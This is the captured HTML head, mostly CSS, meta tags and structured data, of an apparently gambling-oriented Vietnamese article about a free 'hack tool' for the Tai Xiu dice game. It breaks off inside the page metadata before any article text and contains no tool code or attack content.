

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://8usapps.com/tool-hack-tai-xiu-mien-phi/
body_size: 29107
content:
<!DOCTYPE html><html lang="vi" prefix="og: https://ogp.me/ns#" class="loading-site no-js"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8" /><style id="litespeed-ccss">:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.col{padding:0;width:auto}.boxqtxs .table-header>div{display:inline-block;width:50%;padding:0 10px 10px}div#preload{opacity:0!important;display:none}.s12{ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.boxqtxs .col{display:table-cell;vertical-align:top}.n-itemdd,.ncon-item{height:2em;padding:5px;text-align:center}.n-itemdd{text-align:center}.n-itemdd:nth-child(even),.ncon-item:nth-child(even){background:#f0f5fb}.duoimiennam{display:none}@media only screen and (max-width:768px){.boxqtxs .table-header>div{width:100%;text-align:center;padding-bottom:0}}#ftwp-container.ftwp-wrap,#ftwp-container.ftwp-wrap a,#ftwp-container.ftwp-wrap a:link,#ftwp-container.ftwp-wrap a:visited,#ftwp-container.ftwp-wrap button,#ftwp-container.ftwp-wrap h3,#ftwp-container.ftwp-wrap header,#ftwp-container.ftwp-wrap li,#ftwp-container.ftwp-wrap li:after,#ftwp-container.ftwp-wrap li:before,#ftwp-container.ftwp-wrap nav,#ftwp-container.ftwp-wrap ol,#ftwp-container.ftwp-wrap span{margin:0;padding:0;line-height:inherit;font:inherit;color:inherit;background:0 0;box-shadow:none;text-shadow:none;text-decoration:none;text-align:inherit;border:0;outline:0;box-sizing:border-box;border-radius:0;clear:none}#ftwp-container.ftwp-wrap button{min-height:initial}#ftwp-container.ftwp-wrap li{list-style:none}#ftwp-container.ftwp-wrap header:before,#ftwp-container.ftwp-wrap li:after,#ftwp-container.ftwp-wrap li:before,#ftwp-container.ftwp-wrap nav:before{display:none}#ftwp-container.ftwp-wrap{font-family:inherit;font-size:12px}#ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:before,#ftwp-container.ftwp-wrap .ftwp-icon-collapse,#ftwp-container.ftwp-wrap .ftwp-icon-expand,#ftwp-container.ftwp-wrap .ftwp-icon-number{display:inline-block;font-family:"ftwp-icon";font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}#ftwp-container.ftwp-wrap .ftwp-icon-number:before{content:"\f0cb"}#ftwp-container.ftwp-wrap .ftwp-icon-expand:before{content:"\e801"}#ftwp-container.ftwp-wrap .ftwp-icon-collapse:before{content:"\e800"}#ftwp-container.ftwp-wrap #ftwp-trigger{display:inline-block;width:50px;height:50px;background:rgba(238,238,238,.95);color:#333;font-size:30px;position:relative}#ftwp-container.ftwp-wrap #ftwp-trigger .ftwp-trigger-icon{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}#ftwp-container.ftwp-wrap #ftwp-contents{width:250px;max-width:100%;overflow:hidden;height:auto;max-height:100%}#ftwp-container.ftwp-wrap #ftwp-header{color:#333;background:rgba(238,238,238,.95);padding:10px;font-size:19.2px;line-height:1.5}#ftwp-container.ftwp-wrap #ftwp-header-control{float:left;margin-right:5px}#ftwp-container.ftwp-wrap #ftwp-header-title{font-weight:700;display:block;overflow:hidden;width:auto}#ftwp-container.ftwp-wrap #ftwp-header-minimize{float:right;margin-left:5px;width:25px;text-align:center;opacity:.5}#ftwp-container.ftwp-wrap #ftwp-header:after{content:"";display:table;clear:both}#ftwp-container.ftwp-wrap #ftwp-list{color:#333;font-size:12px;background:rgba(238,238,238,.95);line-height:1.2;overflow-y:auto;width:100%}#ftwp-container.ftwp-wrap #ftwp-list .ftwp-item{text-indent:0;overflow:hidden}#ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor{display:block;padding:5px 10px;z-index:10;overflow:hidden;position:relative}#ftwp-container #ftwp-contents.ftwp-border-medium,#ftwp-container #ftwp-trigger.ftwp-border-medium{border-color:rgba(51,51,51,.95);border-style:solid;border-width:2px}#ftwp-container #ftwp-trigger.ftwp-border-medium{font-size:29px}#ftwp-container #ftwp-list .ftwp-anchor:before{float:left;font-size:4.8px;line-height:3;margin-right:10px}#ftwp-container #ftwp-list .ftwp-text{display:block;overflow:hidden}#ftwp-container #ftwp-list.ftwp-list-nest.ftwp-liststyle-decimal ol,#ftwp-container #ftwp-list.ftwp-liststyle-decimal{counter-reset:List}#ftwp-container #ftwp-list.ftwp-liststyle-decimal .ftwp-item{counter-increment:List}#ftwp-container #ftwp-list.ftwp-liststyle-decimal .ftwp-anchor:before{font-size:12px;line-height:1.2;font-family:inherit;content:counters(List,".")}#ftwp-container #ftwp-list.ftwp-list-nest .ftwp-sub .ftwp-anchor:before{margin-left:20px}#ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp-icon .ftwp-anchor{padding-left:32px}#ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-has-sub{position:relative}#ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-icon-expand{position:absolute;left:0;top:0;padding:5px 10px;box-sizing:content-box;opacity:.5;z-index:20}#ftwp-container #ftwp-list.ftwp-strong-first.ftwp-liststyle-decimal>.ftwp-item>.ftwp-anchor:before,#ftwp-container #ftwp-list.ftwp-strong-first>.ftwp-item>.ftwp-anchor .ftwp-text{font-size:13.2px;font-weight:700}.ftwp-in-post#ftwp-container-outer #ftwp-contents{height:auto;overflow-y:hidden;position:relative;z-index:1}.ftwp-in-post#ftwp-container-outer.ftwp-float-none #ftwp-contents{width:100%}.ftwp-in-post#ftwp-container-outer #ftwp-trigger{position:absolute;top:-9999px;z-index:-10;visibility:hidden}#ftwp-container.ftwp-hidden-state{opacity:0;visibility:hidden;z-index:-9999;position:fixed;top:0;left:0}#ftwp-container.ftwp-wrap #ftwp-contents{width:250px;height:auto}.ftwp-in-post#ftwp-container-outer #ftwp-contents{height:auto}.ftwp-in-post#ftwp-container-outer.ftwp-float-none #ftwp-contents{width:250px}#ftwp-container.ftwp-wrap #ftwp-trigger{width:38px;height:38px;font-size:22.8px}#ftwp-container #ftwp-trigger.ftwp-border-medium{font-size:21.8px}#ftwp-container.ftwp-wrap #ftwp-header{font-size:22px;font-family:inherit}#ftwp-container.ftwp-wrap #ftwp-header-title{font-weight:700}#ftwp-container.ftwp-wrap #ftwp-list{font-size:18px;font-family:inherit}#ftwp-container #ftwp-list.ftwp-liststyle-decimal .ftwp-anchor:before{font-size:18px}#ftwp-container #ftwp-list.ftwp-strong-first>.ftwp-item>.ftwp-anchor .ftwp-text{font-size:19.8px}#ftwp-container #ftwp-list.ftwp-strong-first.ftwp-liststyle-decimal>.ftwp-item>.ftwp-anchor:before{font-size:19.8px}#ftwp-container.ftwp-wrap #ftwp-trigger{color:#333;background:rgba(243,243,243,.95)}#ftwp-container.ftwp-wrap #ftwp-trigger{border-color:rgba(51,51,51,.95)}#ftwp-container.ftwp-wrap #ftwp-contents{border-color:rgba(51,51,51,.95)}#ftwp-container.ftwp-wrap #ftwp-header{color:#333;background:rgba(243,243,243,.95)}#ftwp-container.ftwp-wrap #ftwp-list{color:#333;background:rgba(243,243,243,.95)}#ftwp-container.ftwp-wrap #ftwp-list .ftwp-text:before{background:rgba(221,51,51,.95)}body ol,body ul{padding-left:16px}body #main,body #wrapper{background-color:inherit;position:relative}body .widget ul{padding-left:0}.nav-icon.has-icon a{color:#fff;font-weight:400}.ftwp-in-post#ftwp-container-outer.ftwp-float-none #ftwp-contents{width:100%}.button.secondary:not(.is-outline){color:#0b0b0b}.chat-button{position:fixed;bottom:5rem;right:1rem;z-index:100;text-align:center}.chat-button img{animation:zoom-in-zoom-out .5s ease infinite;display:block;margin:0 auto}.chat-button span{display:block;font-weight:700;text-transform:uppercase;font-size:12px;color:#fff}@keyframes zoom-in-zoom-out{0%{transform:scale(1,1)}50%{transform:scale(.9,.9)}100%{transform:scale(1,1)}}.header-bottom,.button.secondary{background:linear-gradient(90deg,#ba8823,#fcfced);background-color:rgba(0,0,0,0)}#main.dark{background:linear-gradient(90deg,#1b1603,#ba8823);background-color:rgba(0,0,0,0)}body .n-itemdd:nth-child(2n),body .ncon-item:nth-child(2n){background:0 0}html{-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;font-family:sans-serif}body{margin:0}article,aside,header,main,nav{display:block}a{background-color:transparent}img{border-style:none}button,input{font:inherit}button,input{overflow:visible}button{text-transform:none}button,html [type=button]{-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}button:-moz-focusring,input:-moz-focusring{outline:1px dotted ButtonText}*,:after,:before,html{box-sizing:border-box}html{background-attachment:fixed}body{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#777}img{display:inline-block;height:auto;max-width:100%;vertical-align:middle}p:empty{display:none}a,button,input{touch-action:manipulation}.col{margin:0;padding:0 15px 30px;position:relative;width:100%}@media screen and (max-width:849px){.col{padding-bottom:30px}}@media screen and (min-width:850px){.row-divided>.col+.col:not(.large-12){border-left:1px solid #ececec}}@media screen and (min-width:850px){.large-3{flex-basis:25%;max-width:25%}.large-9{flex-basis:75%;max-width:75%}}.container,.row,body{margin-left:auto;margin-right:auto;width:100%}.container{padding-left:15px;padding-right:15px}.container,.row{max-width:1080px}.row.row-large{max-width:1110px}body.framed,body.framed .header-wrapper,body.framed header{max-width:1170px}@media screen and (min-width:850px){body.framed{margin:30px auto}}.flex-row{align-items:center;display:flex;flex-flow:row nowrap;justify-content:space-between;width:100%}.header .flex-row{height:100%}.flex-col{max-height:100%}.flex-grow{-ms-flex-negative:1;-ms-flex-preferred-size:auto!important;flex:1}.flex-left{margin-right:auto}.flex-right{margin-left:auto}@media (-ms-high-contrast:none){.nav>li>a>i{top:-1px}}.row{display:flex;flex-flow:row wrap;width:100%}@media screen and (min-width:850px){.row-large{padding-left:0;padding-right:0}.row-large>.col{margin-bottom:0;padding:0 30px 30px}}.nav-dropdown{background-color:#fff;color:#777;display:table;left:-99999px;margin:0;max-height:0;min-width:260px;opacity:0;padding:20px 0;position:absolute;text-align:left;visibility:hidden;z-index:9}.nav-dropdown:after{clear:both;content:"";display:block;height:0;visibility:hidden}.nav-dropdown li{display:block;margin:0;vertical-align:top}.nav-dropdown>li>a{display:block;line-height:1.3;padding:10px 20px;width:auto}.nav-dropdown>li:last-child:not(.nav-dropdown-col)>a{border-bottom:0!important}.nav-dropdown.nav-dropdown-default>li>a{border-bottom:1px solid #ececec;margin:0 10px;padding-left:0;padding-right:0}.nav-dropdown-default{padding:20px}.nav-dropdown-has-arrow li.has-dropdown:after,.nav-dropdown-has-arrow li.has-dropdown:before{border:solid transparent;bottom:-2px;content:"";height:0;left:50%;opacity:0;position:absolute;width:0;z-index:10}.nav-dropdown-has-arrow li.has-dropdown:after{border-color:hsla(0,0%,87%,0) hsla(0,0%,87%,0) #fff;border-width:8px;margin-left:-8px}.nav-dropdown-has-arrow li.has-dropdown:before{border-width:11px;margin-left:-11px;z-index:-999}.nav-dropdown-has-shadow .nav-dropdown{box-shadow:1px 1px 15px rgba(0,0,0,.15)}.nav-dropdown-has-arrow.nav-dropdown-has-border li.has-dropdown:before{border-bottom-color:#ddd}.nav-dropdown-has-border .nav-dropdown{border:2px solid #ddd}.nav,.nav ul:not(.nav-dropdown){margin:0;padding:0}.nav{align-items:center;display:inline-block;display:flex;flex-flow:row wrap;width:100%}.nav,.nav>li{position:relative}.nav>li{list-style:none;margin:0 7px;padding:0}.nav>li,.nav>li>a{display:inline-block}.nav>li>a{align-items:center;display:inline-flex;flex-wrap:wrap;padding:10px 0}.nav-center{justify-content:center}.nav-left{justify-content:flex-start}.nav-right{justify-content:flex-end}.nav-dropdown>li>a,.nav>li>a{color:hsla(0,0%,40%,.85)}.nav-dropdown>li>a{display:block}.nav li:first-child{margin-left:0!important}.nav li:last-child{margin-right:0!important}.nav-uppercase>li>a{font-weight:bolder;letter-spacing:.02em;text-transform:uppercase}.nav.nav-vertical{flex-flow:column}.nav.nav-vertical li{list-style:none;margin:0;width:100%}.nav-vertical li li{font-size:1em;padding-left:.5em}.nav-vertical>li{align-items:center;display:flex;flex-flow:row wrap}.nav-vertical>li ul{width:100%}.nav-vertical>li>a,.nav-vertical>li>ul>li a{align-items:center;display:flex;flex-grow:1;width:auto}.nav-vertical>li>ul li a{color:#666}.nav-vertical>li>ul{margin:0 0 2em;padding-left:1em}.nav .children{left:-99999px;opacity:0;position:fixed;transform:translateX(-10px)}@media (prefers-reduced-motion){.nav .children{opacity:1;transform:none}}.nav-sidebar.nav-vertical>li+li{border-top:1px solid #ececec}.nav-vertical>li+li{border-top:1px solid #ececec}.button,button{background-color:transparent;border:1px solid transparent;border-radius:0;box-sizing:border-box;color:currentColor;display:inline-block;font-size:.97em;font-weight:bolder;letter-spacing:.03em;line-height:2.4em;margin-right:1em;margin-top:0;max-width:100%;min-height:2.5em;padding:0 1.2em;position:relative;text-align:center;text-decoration:none;text-rendering:optimizeLegibility;text-shadow:none;text-transform:uppercase;vertical-align:middle}.button span{display:inline-block;line-height:1.6}.button.is-outline{line-height:2.19em}.button{background-color:#446084;background-color:var(--primary-color);border-color:rgba(0,0,0,.05);color:#fff}.button.is-outline{background-color:transparent;border:2px solid}.dark .button{color:#fff}.is-outline{color:silver}.primary{background-color:#446084}.secondary{background-color:#d26e4b}.alert{background-color:#b20000}.text-center .button:first-of-type{margin-left:0!important}.header-button{display:inline-block}.header-button .button{margin:0}.flex-col .button{margin-bottom:0}.is-divider{background-color:rgba(0,0,0,.1);display:block;height:3px;margin:1em 0;max-width:30px;width:100%}.widget .is-divider{margin-top:.66em}.dark .is-divider{background-color:hsla(0,0%,100%,.3)}i[class^=icon-]{speak:none!important;display:inline-block;font-display:block;font-family:fl-icons!important;font-style:normal!important;font-variant:normal!important;font-weight:400!important;line-height:1.2;margin:0;padding:0;position:relative;text-transform:none!important}.button i{top:-1.5px;vertical-align:middle}.button.icon{display:inline-block;margin-left:.12em;margin-right:.12em;min-width:2.5em;padding-left:.6em;padding-right:.6em}.button.icon i{font-size:1.2em}.button.icon.is-small{border-width:1px}.button.icon.is-small i{top:-1px}.button.icon.circle{padding-left:0;padding-right:0}.button.icon.circle>i{margin:0 8px}.button.icon.circle>i:only-child{margin:0}.nav>li>a>i{font-size:20px;vertical-align:middle}.has-dropdown .icon-angle-down{font-size:16px;margin-left:.2em;opacity:.6}img{opacity:1}.img,.img .img-inner{position:relative}.img .img-inner{overflow:hidden}.img,.img img{width:100%}.mfp-hide{display:none!important}a{color:#334862;text-decoration:none}a.plain{color:currentColor}.dark .widget a,.dark a{color:currentColor}ul{list-style:disc}ol{list-style:decimal}ol,ul{margin-top:0;padding:0}ol ol,ul ul{margin:1.5em 0 1.5em 3em}li{margin-bottom:.6em}.entry-content ol li{margin-left:1.3em}.button,button,input{margin-bottom:1em}ol,p,ul{margin-bottom:1.3em}body{line-height:1.6}h1,h3,h6{color:#555;margin-bottom:.5em;margin-top:0;text-rendering:optimizeSpeed;width:100%}h1{font-size:1.7em}h1{line-height:1.3}h3{font-size:1.25em}h6{font-size:.85em;opacity:.8}@media (max-width:549px){h1{font-size:1.4em}h3{font-size:1em}}p{margin-top:0}.uppercase,h6,span.widget-title{letter-spacing:.05em;line-height:1.05;text-transform:uppercase}span.widget-title{font-size:1em;font-weight:600}.uppercase{line-height:1.2;text-transform:uppercase}.is-large{font-size:1.15em}.is-small,.is-small.button{font-size:.8em}.is-xsmall{font-size:.7em}@media (max-width:549px){.is-large{font-size:1em}}.nav>li>a{font-size:.8em}.nav>li.html{font-size:.85em}.nav-size-xlarge>li>a{font-size:1.1em}.nav-spacing-xlarge>li{margin:0 13px}.container:after,.row:after{clear:both;content:"";display:table}@media (min-width:850px){.show-for-medium{display:none!important}}@media (max-width:849px){.hide-for-medium{display:none!important}}.text-left{text-align:left}.text-left .is-divider{margin-left:0;margin-right:auto}.relative{position:relative!important}.fixed{position:fixed!important;z-index:12}.bottom,.fill{bottom:0}.fill{height:100%;left:0;margin:0!important;padding:0!important;position:absolute;right:0;top:0}.circle{border-radius:999px!important;-o-object-fit:cover;object-fit:cover}.round{border-radius:5px}.z-1{z-index:21}.no-scrollbar{-ms-overflow-style:-ms-autohiding-scrollbar;scrollbar-width:none}.no-scrollbar::-webkit-scrollbar{height:0!important;width:0!important}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px}.box-shadow{box-shadow:0 3px 6px -4px rgba(0,0,0,.16),0 3px 6px rgba(0,0,0,.23)}.dark,.dark p{color:#f1f1f1}.dark h1,.dark h3,.dark h6{color:#fff}.nav-dark .header-button,.nav-dark .nav>li.html{color:#fff}:root{--flatsome-scroll-padding-top:calc(var(--flatsome--header--sticky-height,0px) + var(--wp-admin--admin-bar--height,0px))}html{overflow-x:hidden;scroll-padding-top:var(--flatsome-scroll-padding-top)}#main,#wrapper{background-color:#fff;position:relative}#main.dark{background-color:#333}.page-wrapper{padding-bottom:30px;padding-top:30px}.ux-body-overlay{background-color:rgba(0,0,0,.3);bottom:0;display:block;height:100%;left:0;opacity:0;position:fixed;right:0;top:0;visibility:hidden;width:100%;z-index:29}.header,.header-wrapper{background-position:50% 0;background-size:cover;position:relative;width:100%;z-index:1001}.header-bg-color{background-color:hsla(0,0%,100%,.9)}.header-bottom{align-items:center;display:flex;flex-wrap:no-wrap}.header-bg-color,.header-bg-image{background-position:50% 0}.header-main{position:relative;z-index:10}.header-bottom{min-height:35px;position:relative;z-index:9}.post{margin:0 0 30px}.entry-header-text{padding:1.5em 0}.entry-header-text-top{padding-top:0}.entry-image img{width:100%}.widget{margin-bottom:1.5em}.widget ul{margin:0}.widget li{list-style:none}.widget>ul>li{list-style:none;margin:0;text-align:left}.widget>ul>li>a{display:inline-block;flex:1;padding:6px 0}.widget>ul>li:before{display:inline-block;font-family:fl-icons;margin-right:6px;opacity:.6}.widget>ul>li+li{border-top:1px solid #ececec}.dark .widget>ul>li+li{border-color:hsla(0,0%,100%,.08)}html{background-color:#5b5b5b}.back-to-top{bottom:20px;margin:0;opacity:0;right:20px;transform:translateY(30%)}.logo{line-height:1;margin:0}.logo a{color:#446084;display:block;font-size:32px;font-weight:bolder;margin:0;text-decoration:none;text-transform:uppercase}.logo img{display:block;width:auto}.header-logo-dark,.nav-dark .header-logo{display:none!important}.nav-dark .header-logo-dark{display:block!important}.nav-dark .logo a{color:#fff}.logo-left .logo{margin-left:0;margin-right:30px}@media screen and (max-width:849px){.header-inner .nav{flex-wrap:nowrap}.medium-logo-left .logo{margin-left:0;margin-right:15px;order:1}.medium-logo-left .flex-left{flex:1 1 0;order:2}.medium-logo-left .flex-right{flex:1 1 0;order:3}}.icon-menu:before{content:""}.icon-angle-up:before{content:""}.icon-angle-down:before{content:""}.icon-whatsapp:before{content:""}.social-icons i{min-width:1em}.dark .social-icons .button.is-outline{border-color:hsla(0,0%,100%,.5)}body .dark .widget a,body .dark a{color:#f7ef00}:root{--primary-color:#991313}html{background-color:#919191!important}.container,.row{max-width:1270px}.row.row-large{max-width:1300px}body.framed,body.framed header,body.framed .header-wrapper{max-width:1350px}.header-main{height:129px}#logo img{max-height:129px}#logo{width:200px}#logo img{padding:5px 0}.header-bottom{min-height:54px}.header-bg-color{background-color:#1b1603}.header-bottom{background-color:#f1f1f1}.header-bottom-nav>li>a{line-height:26px}@media (max-width:549px){.header-main{height:70px}#logo img{max-height:70px}}.logo a{color:#991313}.button.primary:not(.is-outline),.button.primary:not(.is-outline){background-color:#991313}.button.secondary:not(.is-outline){background-color:#aa7908}body{color:#383838}h1,h3,h6{color:#1c1b1b}body{font-size:116%}@media screen and (max-width:549px){body{font-size:114%}}body{font-family:"Noto Serif",sans-serif}body{font-weight:400;font-style:normal}.nav>li>a{font-family:"Noto Serif",sans-serif}.nav>li>a{font-weight:700;font-style:normal}h1,h3,h6{font-family:"Noto Serif",sans-serif}h1,h3,h6{font-weight:700;font-style:normal}button,.button{text-transform:none}.nav>li>a{text-transform:none}span.widget-title{text-transform:none}.header:not(.transparent) .header-bottom-nav.nav>li>a{color:#161616}a{color:#d33}html{background-color:#fff}#image_180610089{width:100%}body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="/wp-content/litespeed/ucss/cc18780f887399b1e524adfb529aa0fd.css?ver=a9937" /><script data-optimized="1" type="litespeed/javascript" data-src="/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script> <link rel="profile" href="https://gmpg.org/xfn/11" /><link rel="pingback" href="https://8usapps.com/xmlrpc.php" /> <script type="litespeed/javascript">(function(html){html.className=html.className.replace(/\bno-js\b/,'js')})(document.documentElement)</script> <style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><meta name="viewport" content="width=device-width, initial-scale=1" /><title>Tool Hack Tài Xỉu Miễn Phí Có Nên Chơi Tại Cổng Game Không?</title><meta name="description" content="Tool Hack Tài Xỉu miễn phí được nhiều người quan tâm tìm hiểu thử hiệu quả ra sao? Bạn đang tò mò về cách dùng và các ưu nhược điểm thì bên dưới đây sẽ giải đáp"/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://8usapps.com/tool-hack-tai-xiu-mien-phi/" /><meta property="og:locale" content="vi_VN" /><meta property="og:type" content="article" /><meta property="og:title" content="Tool Hack Tài Xỉu Miễn Phí Có Nên Chơi Tại Cổng Game Không?" /><meta property="og:description" content="Tool Hack Tài Xỉu miễn phí được nhiều người quan tâm tìm hiểu thử hiệu quả ra sao? Bạn đang tò mò về cách dùng và các ưu nhược điểm thì bên dưới đây sẽ giải đáp" /><meta property="og:url" content="https://8usapps.com/tool-hack-tai-xiu-mien-phi/" /><meta property="og:site_name" content="8usapps.com" /><meta property="article:section" content="Tin Tức" /><meta property="og:updated_time" content="2025-06-11T17:42:41+07:00" /><meta property="og:image" content="https://8usapps.com/wp-content/uploads/2023/07/tool-hack-tai-xiu-mien-phi-co-nen-choi-tai-cong-game-khong.jpg" /><meta property="og:image:secure_url" content="https://8usapps.com/wp-content/uploads/2023/07/tool-hack-tai-xiu-mien-phi-co-nen-choi-tai-cong-game-khong.jpg" /><meta property="og:image:width" content="900" /><meta property="og:image:height" content="470" /><meta property="og:image:alt" content="Tool Hack Tài Xỉu Miễn Phí Có Nên Chơi Tại Cổng Game Không?" /><meta property="og:image:type" content="image/jpeg" /><meta property="article:published_time" content="2023-07-29T09:27:02+07:00" /><meta property="article:modified_time" content="2025-06-11T17:42:41+07:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Tool Hack Tài Xỉu Miễn Phí Có Nên Chơi Tại Cổng Game Không?" /><meta name="twitter:description" content="Tool Hack Tài Xỉu miễn phí được nhiều người quan tâm tìm hiểu thử hiệu quả ra sao? Bạn đang tò mò về cách dùng và các ưu nhược điểm thì bên dưới đây sẽ giải đáp" /><meta name="twitter:image" content="https://8usapps.com/wp-content/uploads/2023/07/tool-hack-tai-xiu-mien-phi-co-nen-choi-tai-cong-game-khong.jpg" /><meta name="twitter:label1" content="Được viết bởi" /><meta name="twitter:data1" content="Bảo Ngọc" /><meta name="twitter:label2" content="Thời gian để đọc" /><meta name="twitter:data2" content="5 phút" /> <script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://8usapps.com/#organization","name":"8usapps.com","url":"https://8usapps.com"},{"@type":"WebSite","@id":"https://8usapps.com/#website","url":"https://8usapps.com","name":"8usapps.com","publisher":{"@id":"https://8usapps.com/#organization"},"inLanguage":"vi"},{"@type":"ImageObject","@id":"/wp-content/uploads/2023/07/tool-hack-tai-xiu-mien-phi-co-nen-choi-tai-cong-game-khong.jpg","url":"/wp-content/uploads/2023/07/tool-hack-tai-xiu-mien-phi-co-nen-choi-tai-cong-game-khong.jpg","width":"900","height":"470","caption":"Tool Hack T\u00e0i X\u1ec9u Mi\u1ec5n Ph\u00ed C\u00f3 N\u00ean Ch\u01a1i T\u1ea1i C\u1ed5ng Game Kh\u00f4ng?","inLanguage":"vi"},{"@type":"BreadcrumbList","@id":"https://8usapps.com/tool-hack-tai-xiu-mien-phi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://8usapps.com","name":"Trang ch\u1ee7"}},{"@type":"ListItem","position":"2","item":{"@id":"https://8usapps.com/tin-tuc/","name":"Tin T\u1ee9c"}},{"@type":"ListItem","position":"3","item":{"@id":"https://8usapps.com/tool-hack-tai-xiu-mien-phi/","name":"Tool Hack T\u00e0i X\u1ec9u Mi\u1ec5n Ph\u00ed C\u00f3 N\u00ean Ch\u01a1i T\u1ea1i  C\u1ed5ng Game Kh\u00f4ng?"}}]},{"@type":"WebPage","@id":"https://8usapps.com/tool-hack-tai-xiu-mien-phi/#webpage","url":"https://8usapps.com/tool-hack-tai-xiu-mien-phi/","name":"Tool Hack T\u00e0i X\u1ec9u Mi\u1ec5n Ph\u00ed C\u00f3 N\u00ean Ch\u01a1i T\u1ea1i C\u1ed5ng Game Kh\u00f4ng?","datePublished":"2023-07-29T09:27:02+07:00","dateModified":"2025-06-11T17:42:41+07:00","isPartOf":{"@id":"https://8usapps.com/#website"},"primaryImageOfPage":{"@id":"/wp-content/uploads/2023/07/tool-hack-tai-xiu-mien-phi-co-nen-choi-tai-cong-game-khong.jpg"},"inLanguage":"vi","breadcrumb":{"@id":"https://8usapps.com/tool-hack-tai-xiu-mien-phi/#breadcrumb"}},{"@type":"Person","@id":"https://8usapps.com/tool-hack-tai-xiu-mien-phi/#author","name":"B\u1ea3o Ng\u1ecdc","description":"Chuy\u00ean gia h\u00e0ng \u0111\u1ea7u v\u1ec1 l\u00f4 \u0111\u1ec1 v\u00e0 t\u00e0i x\u1ec9u t\u1ea1i TDTC. V\u1edbi h\u01a1n m\u1ed9t th\u1eadp k\u1ef7 kinh nghi\u1ec7m trong ng\u00e0nh, B\u1ea3o Ng\u1ecdc \u0111\u00e3 t\u1eebng 